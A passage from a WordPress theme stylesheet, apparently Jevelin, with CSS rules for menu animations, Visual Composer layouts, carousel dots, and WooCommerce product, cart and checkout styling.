  transition-property: bottom, transform;
}

.c-hamburger--htx.is-active span {
  background: transparent!important;
}

.c-hamburger--htx.is-active span::before {
	top: 0;
	transform: rotate(45deg);
	width: 26px;
	left: -4px;
	margin-left: 3px;
}

.c-hamburger--htx.is-active span::after {
	bottom: 0;
    transform: rotate(-45deg);
	width: 26px;
	left: -4px;
	margin-left: 3px;
}

.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
	transition-delay: 0s, 0.3s;
}


/**
 * 31.0 - Visual Composer
*/

.sh-element-inline {
	display: inline-block!important;
	margin-right: -4px!important;
	vertical-align: top;
}

/* Empty Space Element */
body.vc_editor.compose-mode .vc_empty_space {
	background: repeating-linear-gradient( 45deg, rgba(255,255,255,0.3), rgba(255,255,255,0.3) 15px, rgba(185, 185, 185, 0.2) 15px, rgba(185, 185, 185, 0.2) 30px);
	border-radius: 8px;
}

.vc_row .sh-progress .sh-progress-item,
.vc_row .sh-progress-style2 .sh-progress-item,
.vc_row .sh-countdown,
.vc_row .sh-counter,
.vc_row .sh-text-block p:last-child {
	margin-bottom: 0;
}

.vc_row .sh-button-container {
	margin-top: 0;
	margin-bottom: 0;
}

.wpb_single_image img,
.vc_row .sh-team-image img {
	margin-bottom: 0!important;
}

i.icon {
	vertical-align: inherit;
	margin-left: 0px;
	line-height: normal;
	height: auto;
	width: auto;
}

.jarallax {
    position: relative;
    z-index: 0;
}
.jarallax > .jarallax-img {
    position: absolute;
    object-fit: cover;
    /* support for plugin https://github.com/bfred-it/object-fit-images */
    font-family: 'object-fit: cover;';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}


/**
 * Visual Composer: Global Elements
 */
body.compose-mode header.primary-desktop,
body.compose-mode header.primary-mobile {
	pointer-events: none;
}


body.compose-mode .page-content.vc-main-sortable-container > .vc_empty-placeholder:first-child {
	display: none;
}


.vc_row_reversed_columns {
	display: flex;
}

@media only screen and (min-width: 768px) {
	.vc_column_full_height {
		height: 100vh;
	}
}

@media only screen and (max-width: 768px) {
	.vc_row_reversed_columns {
		flex-direction: column-reverse;
	}
}

@media (min-width: 1250px) {
	.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] {
		margin-left: calc(-100vw / 2 + 1200px / 2 + 7.5px);
		margin-right: calc(-100vw / 2 + 1200px / 2 + 7.5px);
	}

	.vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
		margin-left: calc(-100vw/2 + 1200px/2 + 7.5px);
	    margin-right: calc(-100vw/2 + 1200px/2 + 7.5px);
	    padding-left: calc(100vw/2 - 1200px/2 - 7.5px)!important;
	    padding-right: calc(100vw/2 - 1200px/2 - 7.5px)!important;
	}


	/* Boxed Layout */
	.sh-boxed-layout .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] {
		width: auto!important;
		left: 0!important;
		margin-left: -45px!important;
		margin-right: -45px!important;
	}

	.sh-boxed-layout .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
		width: auto!important;
		left: 0!important;
		margin-left: -45px!important;
		margin-right: -45px!important;
		padding-left: 45px!important;
		padding-right: 45px!important;
	}
}

.vc_row_shadow1,
.vc_row_shadow1_hover:hover,
.vc_column_shadow1,
.vc_column_shadow1_hover:hover {
	box-shadow: 0 15px 25px -7px rgba(0,0,0,0.09), 0 -12px 10px -10px rgba(0,0,0,0.04);
}

.vc_row_shadow2,
.vc_row_shadow2_hover:hover,
.vc_column_shadow2,
.vc_column_shadow2_hover:hover {
	box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
}

.vc_row_shadow3,
.vc_row_shadow3_hover:hover,
.vc_column_shadow3,
.vc_column_shadow3_hover:hover {
	box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.25);
}

.vc_element_shadow,
.vc_row_shadow1_hover,
.vc_row_shadow2_hover,
.vc_row_shadow3_hover,
.vc_column_shadow1_hover,
.vc_column_shadow2_hover,
.vc_column_shadow3_hover {
	transition: 0.3s all ease-in-out;
}

.vc_row[data-vc-full-width]:not(.vc_parallax):not(.vc_row-no-padding):not(.jarallax) {
	overflow: visible;
}

.vc_row .wpb_revslider_element {
	font-size: 0px;
	position: relative;
	z-index: 0;
}

@media (max-width: 800px) {
	.vc_column_reponsive_border_disabled .vc_column-inner {
		border-width: 0px!important;
	}
}


.vc_row.jarallax > .vc_column_container,
.vc_row.jarallax > .vc_vc_column {
	z-index: 1;
}

.vc_row_custom_container {
	width: 100%;
}


/* Column Mobile Element Alignment */
@media (max-width: 800px) {
	.vc_column_mobile_element_alignment_center .sh-text-block,
	.vc_column_mobile_element_alignment_center .sh-text-block p,
	.vc_column_mobile_element_alignment_center .sh-text-group,
	.vc_column_mobile_element_alignment_center .sh-text-group p,
	.vc_column_mobile_element_alignment_center .sh-heading span,
	.vc_column_mobile_element_alignment_center .sh-heading-content,
	.vc_column_mobile_element_alignment_center .sh-button-container,
	.vc_column_mobile_element_alignment_center .sh-single-image,
	.vc_column_mobile_element_alignment_center .vc_custom_heading,
	.vc_column_mobile_element_alignment_center .sh-button-container,
	.vc_column_mobile_element_alignment_center .wpb_single_image,
	.vc_column_mobile_element_alignment_center .sh-list {
		text-align: center!important;
	}

	.vc_column_mobile_element_alignment_left .sh-text-block,
	.vc_column_mobile_element_alignment_left .sh-text-block p,
	.vc_column_mobile_element_alignment_left .sh-text-group,
	.vc_column_mobile_element_alignment_left .sh-text-group p,
	.vc_column_mobile_element_alignment_left .sh-heading span,
	.vc_column_mobile_element_alignment_left .sh-heading-content,
	.vc_column_mobile_element_alignment_left .sh-button-container,
	.vc_column_mobile_element_alignment_left .sh-single-image,
	.vc_column_mobile_element_alignment_left .vc_custom_heading,
	.vc_column_mobile_element_alignment_left .sh-button-container,
	.vc_column_mobile_element_alignment_left .wpb_single_image,
	.vc_column_mobile_element_alignment_left .sh-list {
		text-align: left!important;
	}

	.vc_column_mobile_element_alignment_right .sh-text-block,
	.vc_column_mobile_element_alignment_right .sh-text-block p,
	.vc_column_mobile_element_alignment_right .sh-text-group,
	.vc_column_mobile_element_alignment_right .sh-text-group p,
	.vc_column_mobile_element_alignment_right .sh-heading span,
	.vc_column_mobile_element_alignment_right .sh-heading-content,
	.vc_column_mobile_element_alignment_right .sh-button-container,
	.vc_column_mobile_element_alignment_right .sh-single-image,
	.vc_column_mobile_element_alignment_right .vc_custom_heading,
	.vc_column_mobile_element_alignment_right .sh-button-container,
	.vc_column_mobile_element_alignment_right .wpb_single_image,
	.vc_column_mobile_element_alignment_right .sh-list {
		text-align: right!important;
	}
}

@media (max-width: 800px) {
	.vc_element_responsive_background_image > #jarallax-container-0,
	.vc_element_responsive_background_image > #jarallax-container-1,
	.vc_element_responsive_background_image > #jarallax-container-2,
	.vc_element_responsive_background_image > #jarallax-container-3,
	.vc_element_responsive_background_image > #jarallax-container-4,
	.vc_element_responsive_background_image > #jarallax-container-5 {
		display: none!important;
	}
}



/**
** Carousel - Global Options
*/
/* Style 2 - Standard  */
.carousel-dot-style2 .slick-dots li.slick-active button {
	box-shadow: none;
	width: 15px;
	height: 15px;
}


/* Style 3 - Modern  */
.carousel-dot-style3 .slick-dots li.slick-active button {
	box-shadow: none;
	width: 15px;
	height: 15px;
}

.carousel-dot-style3:not(.carousel-dot-active-background) #page-container .slick-dots li.slick-active button {
	background-color: #3b3b3b!important;
}

.carousel-dot-style3 .slick-dots li button {
	border: 1px solid #3b3b3b;
	background-color: transparent;
}


/* Spacing */
.carousel-dot-spacing-3px .slick-dots li { margin: 0 3px; }
.carousel-dot-spacing-8px .slick-dots li { margin: 0 8px; }
.carousel-dot-spacing-10px .slick-dots li { margin: 0 10px; }
.carousel-dot-spacing-12px .slick-dots li { margin: 0 12px; }
.carousel-dot-spacing-15px .slick-dots li { margin: 0 15px; }

.carousel-dot-spacing-3px .slick-dots li:first-child,
.carousel-dot-spacing-8px .slick-dots li:first-child,
.carousel-dot-spacing-10px .slick-dots li:first-child,
.carousel-dot-spacing-12px .slick-dots li:first-child,
.carousel-dot-spacing-15px .slick-dots li:first-child {
	margin-left: 0px;
}


/* Size */
.carousel-dot-size-small .slick-dots li button {
	width: 9px;
	height: 9px;
}

.carousel-dot-size-small.carousel-dot-style1 .slick-dots li.slick-active button {
	width: 12px;
	height: 12px;
}

.carousel-dot-size-small.carousel-dot-style2 .slick-dots li.slick-active button,
.carousel-dot-size-small.carousel-dot-style3 .slick-dots li.slick-active button {
	width: 9px;
	height: 9px;
}

.carousel-dot-size-standard.carousel-dot-style3 .slick-dots li.slick-active button {
	width: 15px;
	height: 15px;
}



/**
 * Jevelin 5 Style
 */
.sh-jevelin-style3 .sh-alert-with-line.sh-alert-error .sh-alert-icon-container {
	border-width: 0px;
}

.sh-jevelin-style3 .sh-nav li.menu-item-has-children > a:after,
.sh-jevelin-style3 .sh-nav li.menu-item li.menu-item-has-children > a:after {
	content: "\f078";
	font-family: 'FontAwesome'!important;
	font-size: 70%;
}

.sh-jevelin-style3 .SumoSelect > .CaptionCont > label > i:after {
	content: "\f078"!important;
	font-family: 'FontAwesome'!important;
	font-size: 12px;
}

.sh-jevelin-style3 .sh-woo-layout table.variations td {
	position: relative;
}

.sh-jevelin-style3 .sh-woo-layout table.variations select {
	cursor: pointer;
}

.sh-jevelin-style3 .sh-woo-layout table.variations td:after {
	content: "\f078";
	font-family: 'FontAwesome';
	font-size: 70%;
	position: absolute;
	right: 20px;
	top: 10px;
	pointer-events: none;
}


.sh-jevelin-style3 .sh-nav li.menu-item li.menu-item-has-children > a:after {
	padding-top: 1px;
}

.sh-jevelin-style3 .sh-nav > li.menu-item-has-children > a:after {
	margin-left: 0.5em;
    top: -0.1em;
}

.sh-jevelin-style3 .sh-titlebar .title-level .separator:after {
	content: "\f054";
	font-family: 'FontAwesome'!important;
}

.sh-jevelin-style3 .sh-titlebar:not(.sh-titlebar-revslider) a {
	color: inherit!important;
}

.sh-jevelin-style3 .widget_product_categories li .count,
.sh-jevelin-style3 .widget_categories li .count {
	color: inherit;
	border-radius: 5px;
	padding-top: 1px;
	padding-bottom: 1px;
}

.sh-jevelin-style3 .widget_search .search-form i {
	font-size: 17px;
}

.sh-jevelin-style3 .widget_product_categories li {
	font-size: inherit;
}

.sh-jevelin-style3 .widget_product_categories a {
	text-transform: none;
	font-weight: 600;
}

.sh-jevelin-style3 .widget_product_categories li {
	border-width: 0px;
	padding-bottom: 0px;
}

.sh-jevelin-style3 .widget_search .search-field,
.sh-jevelin-style3 #sidebar .search-field {
	border-radius: 5px;
	background-color: #f4f4f4;
	border-width: 0px;
}

.sh-jevelin-style3 .sh-popover-mini {
	right: 20px;
	top: 20px;
	left: auto;
	box-shadow: none;
	border-radius: 5px;
	border-width: 0px;
	line-height: 24px;
	padding: 0px 10px;
	background-color: #3a3a3a;
	pointer-events: none
}

.sh-jevelin-style3 .sh-popover-mini::before,
.sh-jevelin-style3 .sh-popover-mini::after {
	display: none;
}

.sh-jevelin-style3 .sh-popover-mini:not(.sh-popover-mini-dark) {
	background-color: #f73e5c;
}

.sh-jevelin-style3 .woocomerce-styling .woocommerce-result-count {
	margin-bottom: 5px;
}

.sh-jevelin-style3.woocommerce .woocomerce-styling .woocommerce-ordering {
	margin-bottom: 0px;
}

.sh-jevelin-style3 .woocommerce-ordering select.orderby {
	border-width: 0px;
    padding-left: 0px;
	height: 50px!important;
}

.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox {
	padding: 0;
    border-width: 0px!important;
    font-weight: bold;
    color: inherit;
}

@media (max-width: 800px) {
	.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox {
		text-align: center;
	    line-height: 40px!important;
	    margin-bottom: 20px;
		padding-left: 30px;
	}
}

.sh-jevelin-style3 .woocommerce-ordering .SumoSelect.open .search-txt {
	padding: 1px 0px;
	font-weight: bold;
}

.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox > label {
	display: none;
}

.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox > span:after {
	content: "\f078";
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-size: 10px;
	padding-left: 3px;
}

.sh-jevelin-style3 .SumoSelect > .optWrapper {
	box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
	border-radius: 5px;
	border-width: 0px;
	padding: 15px 0;
}

.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt {
	border-width: 0px;
}

.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt label {
	color: inherit;
}

.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt:hover {
	background-color: transparent;
}

.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt:hover label {
	font-weight: bold;
}

.sh-jevelin-style3 .widget_product_tag_cloud a,
.sh-jevelin-style3 .widget_tag_cloud a,
.sh-jevelin-style3 .sh-blog-tag-item {
	text-transform: uppercase;
    border-width: 0px;
    box-shadow: none;
    border-radius: 5px;
    padding: 0 12px;
	line-height: 32px;
	background-color: #f4f4f4;
	transition: 0.3s all ease-in-out;
	opacity: 0.6;
}

.sh-jevelin-style3 .widget_product_tag_cloud a:hover,
.sh-jevelin-style3 .widget_tag_cloud a:hover,
.sh-jevelin-style3 .sh-blog-tag-item:hover {
	opacity: 1;
}

.sh-jevelin-style3 ul.page-numbers,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers {
	border-radius: 5px;
	padding: 5px 0px;
}

.sh-jevelin-style3 ul.page-numbers .current,
.sh-jevelin-style3 ul.page-numbers .current:hover,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .current,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .current:hover {
	border-radius: 5px;
}

.sh-jevelin-style3 ul.page-numbers a,
.sh-jevelin-style3 ul.page-numbers span,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers a,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers span {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-weight: bold;
}

.sh-jevelin-style3 ul.page-numbers .prev,
.sh-jevelin-style3 ul.page-numbers .next,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .prev,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .next {
    width: auto;
	padding: 0 8px;
}

.sh-jevelin-style3 ul.page-numbers li,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers li {
	margin: 0 4px;
}

.sh-jevelin-style3 #content.content-with-sidebar-left {
	width: 72.2%;
	   padding-left: 2.8%;
}

.sh-jevelin-style3 #content.content-with-sidebar-right {
	width: 72.2%;
	padding-right: 2.8%;
}

.sh-jevelin-style3 .woocommerce-ordering + ul.products {
	padding-top: 50px;
}


/*
** Single product
*/
.sh-jevelin-style3.woocommerce div.product p.stock.out-of-stock {
	color: #ff2929;
	margin-bottom: 25px;
}

.sh-jevelin-style3.woocommerce .product .images {
	padding-right: 0px;
}

.sh-jevelin-style3.woocommerce div.product div.summary {
	padding-top: 23px;
	padding-left: 20px;
}

.sh-jevelin-style3.woocommerce .woocomerce-styling .product .product_title {
	font-size: 36px;
}

.sh-jevelin-style3.woocommerce .woocomerce-styling .product .product_title,
.sh-jevelin-style3.woocommerce .product .woo-seperator-line {
	border-width: 0px;
	padding-bottom: 0px;
	padding-top: 0px;
}

.sh-jevelin-style3.woocommerce div.product p.price {
	color: inherit!important;
	font-weight: bold;
	font-size: 18px;
}

.sh-jevelin-style3 .woocommerce-tabs.wc-tabs-wrapper {
	margin-top: 40px;
}

.sh-jevelin-style3 .sh-social-share-button,
.sh-jevelin-style3.woocommerce div.product form.cart .variations select {
	border-radius: 5px;
}

.sh-jevelin-style3.woocommerce div.product form.cart .variations select {
	font-weight: bold;
    color: inherit;
}

.sh-jevelin-style3.woocommerce div.product form.cart button {
	border-radius: 5px!important;
}

.sh-jevelin-style3 .sh-social-share-button,
.sh-jevelin-style3.woocommerce div.product form.cart button {
	text-transform: none;
}

.sh-jevelin-style3.woocommerce div.product form.cart.grouped_form button {
	float: none!important;
}

.sh-jevelin-style3 .sh-social-share-button {
	padding: 0 22px 0 18px;
	height: 40px;
}

.sh-jevelin-style3 .sh-social-share-button i {
	padding-right: 8px;

}

.sh-jevelin-style3 .sh-social-share-networks .jssocials-share-link {
	line-height: 40px;
}

.sh-jevelin-style3 .sh-social-share-button span {
	line-height: 40px;
	text-transform: none;
}

.sh-jevelin-style3.woocommerce div.product form.cart .variations tr,
.sh-jevelin-style3.woocommerce div.product form.cart .variations td {
	display: block;
	text-align: left;
}

.sh-jevelin-style3 .sh-woo-layout table.variations td label {
	line-height: 30px;
}

.sh-jevelin-style3 .sh-woo-layout table.variations tr {
	padding-bottom: 10px;
	padding-right: 80px;
}

.sh-jevelin-style3 .woocommerce-review-link {
	font-weight: 600;
	top: -2px;
	position: relative;
}

.sh-jevelin-style3.woocommerce .product .product_meta span,
.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a {
	text-transform: none;
	font-size: inherit;
	font-weight: 600;
}

.sh-jevelin-style3.woocommerce .product .product_meta span.sku,
.sh-jevelin-style3.woocommerce .product .product_meta .tagged_as a {
	opacity: 0.7;
}

.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a:hover{
	opacity: 0.8;
	transition: 0.3s all ease;
}

.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	text-transform: none;
	font-size: 14px;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs li a:after {
	height: 2px;
	bottom: -1px;
}

.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom-width: 2px;
	color: #ececec;
}

.sh-jevelin-style3.woocommerce .product .woo-short-description {
	font-weight: 500;
	font-size: 16px;
}

.sh-jevelin-style3 .sh-woo-layout .woocommerce-variation {
	padding: 0px;
	font-size: normal
}

.sh-jevelin-style3.woocommerce .product .woo-seperator-line {
	margin-top: 35px;
}

.sh-jevelin-style3 .woocommerce-variation-add-to-cart {
	margin-top: 25px;
}

.sh-jevelin-style3 .sh-woo-layout table.variations {
	max-width: 380px;
	position: relative;
}

.sh-jevelin-style3 .sh-woo-layout table.variations .reset_variations {
	position: absolute;
	top: 10px;
    right: -74px;
	background-color: #f2f2f2;
	color: #787878;
	width: 60px;
	line-height: 30px;
	text-align: center;
	border-radius: 100px;
	text-transform: none;
	font-size: 12px;
	font-weight: 500;
}

.sh-jevelin-style3 .sh-woo-layout table.variations .reset_variations:hover {
	background-color: #787878;
	color: #f2f2f2;
}

.sh-jevelin-style3 .sh-increase-number-down i:before {
	content: "\f063";
	font: normal normal normal 14px/1 FontAwesome;
}

.sh-jevelin-style3 .sh-increase-number-up i:before {
	content: "\f062";
	font: normal normal normal 14px/1 FontAwesome;
}

.sh-jevelin-style3 .sh-increase-numbers input {
	color: inherit;
}

.sh-jevelin-style3 .sh-increase-numbers i {
	opacity: 0.5;
	line-height: 46px;
}

.sh-jevelin-style3 .sh-increase-numbers i:before {
	font-size: 12px;
}

.sh-jevelin-style3 .sh-increase-numbers span:hover i {
	opacity: 1;
}

.sh-jevelin-style3.woocommerce p.stars a:before,
.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating span > a:before {
	content: "\f005"!important;
	font-family: 'FontAwesome'!important;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating span > a:before {
	padding: 10px 11px;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating p.stars a {
	padding: 18px;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating p.stars a {
	margin-right: 1px;
}

.sh-jevelin-style3 .woocommerce-review__dash {
	opacity: 0;
}

.sh-jevelin-style3.woocommerce #reviews #comments h2 {
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 55px;
}

.sh-jevelin-style3 .woocommerce-tabs #tab-reviews input#submit {
	text-transform: none;
	border-radius: 5px!important;
}

.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 35px;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs #review_form_wrapper .comment-reply-title {
	font-weight: bold;
	margin-bottom: 15px;
    display: block;
}

.sh-jevelin-style3.woocommerce .woocommerce-tabs #tab-reviews label[for="comment"] {
	display: none;
}

/* Comments */
.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist li img.avatar {
	border-radius: 100px;
}

.sh-jevelin-style3 .woocommerce-tabs .commentlist .comment-text .meta time {
	color: inherit;
}

.sh-jevelin-style3 .woocommerce-tabs .commentlist .description {
	margin-top: 12px;
}

.sh-jevelin-style3 #tab-additional_information > h2:first-child,
.sh-jevelin-style3 #tab-description > h2:first-child {
	display: none;
}

.sh-jevelin-style3 .comment-form input,
.sh-jevelin-style3 .comment-form textarea {
	border-radius: 5px;
}

.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom: 20px!important;
}

.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist li:last-child {
	border-bottom-width: 0px!important;
}

.sh-jevelin-style3 .woocommerce input[type=submit],
.sh-jevelin-style3 .woocommerce .button,
.sh-jevelin-style3 .contact-form input[type="submit"],
.sh-jevelin-style3 .sh-404-button,
.sh-jevelin-style3 .post-content .post-password-form input[type="submit"],
.sh-jevelin-style3 .wpcf7-form .wpcf7-submit,
.sh-jevelin-style3 .woocommerce .checkout-button,
.sh-jevelin-style3 .woocommerce .wc-forward,
.sh-jevelin-style3 .woocommerce #respond input#submit,
.sh-jevelin-style3 .woocommerce .shop_table .coupon .button,
.sh-jevelin-style3 .woocommerce a.button.alt,
.sh-jevelin-style3 .woocommerce .cart input.button,
.sh-jevelin-style3 .woocommerce input.button.alt,
.sh-jevelin-style3 .contact-form input[type="submit"],
.sh-jevelin-style3 .sh-404-button,
.sh-jevelin-style3 .post-content .post-password-form input[type="submit"],
.sh-jevelin-style3 .sh-comments .submit,
.sh-jevelin-style3 .wpcf7-form .wpcf7-submit {
	text-transform: none;
	border-radius: 5px!important;
	font-size: inherit;
}

.sh-jevelin-style3 input,
.sh-jevelin-style3 textarea,
.sh-jevelin-style3 select {
	border-radius: 5px;
	font-weight: bold;
}

.sh-jevelin-style3 select::-webkit-input-placeholder,
.sh-jevelin-style3 input::-webkit-input-placeholder,
.sh-jevelin-style3 textarea::-webkit-input-placeholder {
	font-style: normal;
	font-weight: normal;
	opacity: 0.7;
}

.sh-jevelin-style3 .widget_search .search-form i {
	opacity: 0.7;
}

.sh-jevelin-style3.woocommerce .comment-form-author,
.sh-jevelin-style3.woocommerce .comment-form-email {
	display: inline-block;
	margin-right: -4px!important;
}

.sh-jevelin-style3.woocommerce .comment-form-author {
	width: 52%;
	padding-right: 4%;
}

.sh-jevelin-style3.woocommerce .comment-form-email {
	width: 48%;
}


/* Grouped products */
.sh-jevelin-style3 .woocommerce-grouped-product-list-item__quantity input::placeholder {
	font-weight: bold;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list-item__quantity {
	padding-left: 0px!important;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list-item__label,
.sh-jevelin-style3 .woocommerce-grouped-product-list-item__price {
	padding-top: 28px!important;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list-item__price {
	font-weight: bold;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list-item__label label{
	font-weight: 500;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list tr {
	border-bottom: 1px solid #f1f1f1;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list td {
	padding-top: 20px!important;
	padding-bottom: 20px!important;
	vertical-align: middle!important;
}

.sh-jevelin-style3 .woocommerce-grouped-product-list input,
.sh-jevelin-style3 .woocommerce-grouped-product-list label {
	margin-bottom: 0px;
}


/*
** View Cart
*/
.sh-jevelin-style3 .woocommerce a.remove:before {
	top: -10px;
    position: relative;
}

.sh-jevelin-style3 table {
	border-width: 0px!important;
}

.sh-jevelin-style3 table td,
.sh-jevelin-style3 table th,
.sh-jevelin-style3 .woocommerce table.shop_table.cart td,
.sh-jevelin-style3 .woocommerce table.shop_table.cart th {
	border-width: 0px!important;
}

.sh-jevelin-style3 .woocommerce table.shop_table.cart tr {
	border-bottom: 1px solid #f1f1f1;
}

.sh-jevelin-style3 .woocommerce table.shop_table.cart .product-price {
	font-weight: bold;
}

.sh-jevelin-style3 .woocommerce table.shop_table.cart .product-subtotal {
	font-weight: bold;
	font-size: 16px;
}

.sh-jevelin-style3 .woocommerce-cart-form__contents tr:last-child td {
	padding-left: 0px!important;
	padding-right: 0px!important;
}

.sh-jevelin-style3 .cart_totals table {
	background-color: #f4f4f4;
	border-radius: 5px!important;
}

.sh-jevelin-style3 .cart_totals table td {
	text-align: right;
}

.sh-jevelin-style3 .cart_totals table th,
.sh-jevelin-style3 .cart_totals table td {
    padding: 18px 30px!important;
}

.sh-jevelin-style3 .cart_totals .cart-subtotal {
	font-size: 16px;
	font-weight: 400;
}

.sh-jevelin-style3 .cart_totals .order-total {
	font-size: 18px;
}

.sh-jevelin-style3 .cart_totals .cart-subtotal,
.sh-jevelin-style3 .cart_totals .woocommerce-shipping-totals {
	border-bottom: 1px solid #fff;
}

.sh-jevelin-style3 .checkout-button {
	line-height: 60px!important;
	height: 60px;
}

.sh-jevelin-style3 .woocommerce .button[name="apply_coupon"],
.sh-jevelin-style3 .woocommerce .shop_table .button[name=update_cart] {
	background-color: #f4f4f4!important;
	font-size: 13px!important;
	border-radius: 5px!important;
}

.sh-jevelin-style3 .woocommerce .button[name="apply_coupon"]:hover {
	color: #fff;
}

.sh-jevelin-style3 .order-total .woocommerce-Price-amount {
	position: relative;
    border-bottom: 2px solid #294cff;
    padding-bottom: 19px;
}


/*
** Checkout
*/
.sh-jevelin-style3 form.checkout_coupon {
	border-bottom: 1px solid #ececec;
    border-radius: 0px;
    padding-bottom: 20px!important;
    margin-bottom: 60px;
}

.sh-jevelin-style3 .woocommerce #customer_details > div {
	float: none;
	width: 100%;
}

.sh-jevelin-style3 form.woocommerce-checkout.checkout .woocommerce-NoticeGroup {
	margin-bottom: 40px;
}

@media (min-width: 800px) {
	.sh-jevelin-style3 .sh-checkout {
		display: flex;
	}

	.sh-jevelin-style3 .woocommerce #customer_details {
		width: 62%;
		margin-right: 6%;
	}

	.sh-jevelin-style3 .sh-checkout-review {
		width: 32%;
	}
}

.sh-jevelin-style3 .woocommerce-additional-fields {
	margin-top: 30px;
}

.sh-jevelin-style3 .woocommerce abbr.required:before,
.sh-jevelin-style3.woocommerce #review_form span.required:before {
	display: none;
}

.sh-jevelin-style3 .woocommerce abbr.required,
.sh-jevelin-style3.woocommerce #review_form span.required,
.sh-jevelin-style3 .woocommerce form .form-row .required {
	font-size: inherit;
	color: inherit!important;
}

.sh-jevelin-style3 .sh-alert {
	border-radius: 5px;
}

.sh-jevelin-style3 .woocommerce-form-coupon-toggle {
	opacity: 0.8;
}

.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert {
	background-color: #294cff;
}

.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert .sh-alert-title,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert a {
	color: #fff;
}

.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert-title,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert-title a {
	background-color: transparent;
}

.sh-jevelin-style3 .woocommerce #payment #place_order,
.sh-jevelin-style3 .woocommerce-page #payment #place_order {
	float: none;
	width: 100%;
	height: 60px;
	line-height: 60px;
	border-radius: 5px!important;
}

.sh-jevelin-style3 .woocommerce .payment_methods.methods {
	border-width: 0px;
	border-bottom-width: 0px!important;
}

.sh-jevelin-style3 .woocommerce .payment_methods.methods li {
	padding: 10px 0px;
	padding-left: 20px;
	border-bottom-width: 0px;
}

.sh-jevelin-style3 .woocommerce .payment_method_paypal a {
	display: none;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal {
	background-color: rgba( 49, 49, 49, 0.038 );
	border-bottom: 1px solid #fff;
	border-radius: 5px;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td,
.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th {
	font-weight: normal;
	font-size: inherit;
}

.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total td,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total th {
	padding: 15px 20px!important;
	border-radius: 5px;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total th {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table tr.woocommerce-shipping-totals {
	background-color: rgba( 49, 49, 49, 0.038 );
	border-bottom: 1px solid #fff;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table thead {
	display: none;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total td {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-total {
	font-weight: bold;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-total,
